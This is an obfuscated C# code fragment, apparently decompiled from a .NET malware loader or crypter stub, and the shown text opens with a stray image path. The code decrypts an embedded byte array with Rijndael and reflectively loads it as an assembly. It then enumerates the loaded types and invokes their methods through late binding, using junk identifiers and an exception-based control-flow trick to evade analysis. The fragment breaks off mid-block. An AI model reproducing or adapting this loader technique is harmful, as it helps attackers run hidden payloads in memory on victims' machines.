 using (Rijndael rijndael = Rijndael.Create())
{
rijndael.Key = list.ToArray();
rijndael.IV = list.ToArray();
using (ICryptoTransform cryptoTransform = rijndael.CreateDecryptor(rijndael.Key, rijndael.IV))
{
o0A5Rz.Add(m2.t2(list2.ToArray(), cryptoTransform).Reverse<byte>().ToArray<byte>());
}
}
try
{
o0A5Rz.Add(typeof(Assembly).GetMethods().Where((Hz8w.Yq18Ly.$I507-0 == null) ? (Hz8w.Yq18Ly.$I507-0 = new
Func<MethodInfo, bool>(Hz8w.Yq18Ly.$I.k6Z5Da)) : Hz8w.Yq18Ly.$I507-0));
int num3 = 2;
try
{
foreach (object obj2 in ((IEnumerable)o0A5Rz[3]))
{
object objectValue = RuntimeHelpers.GetObjectValue(obj2);
try
{
num3++;
o0A5Rz.Add(RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(NewLateBinding.LateGet(objectValue,
null, "invoke", new object[]
{
null,
new object[]
{
o0A5Rz[2]
}
}, null, null, null), null, "GetTypes", new object[]
{
35
}, null, null, null)));
throw new Exception("jhkdsajkjkwrqwrrwd");
}
catch (Exception ex)
{
bool flag = ex.ToString().Contains(": jhkdsajkjkwrqwrrwd");
if (flag)
{
try
{
foreach (object obj3 in ((IEnumerable)NewLateBinding.LateGet(o0A5Rz[4], null, "GetMethods",
new object[0], null, null, null)))
{
object objectValue2 = RuntimeHelpers.GetObjectValue(obj3);
try
{
NewLateBinding.LateCall(objectValue2, null, "Invoke", new object[]
{
null,
Kz.w7()
}, null, null, null, true);
break;
}